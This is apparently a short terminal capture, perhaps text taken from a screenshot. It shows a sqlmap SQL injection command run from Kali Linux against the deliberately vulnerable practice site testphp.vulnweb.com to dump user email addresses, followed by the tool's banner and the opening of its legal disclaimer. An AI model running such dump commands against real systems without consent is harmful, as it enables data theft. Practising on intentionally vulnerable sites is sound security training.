 root@kali:~# sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1%27 -
D acuart -T users -C email  --dump
{1.4.4#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior m
utual consent is illegal. It is the end user's responsibility to obey all a
pplicable local, state and federal laws. Developers assume no liability and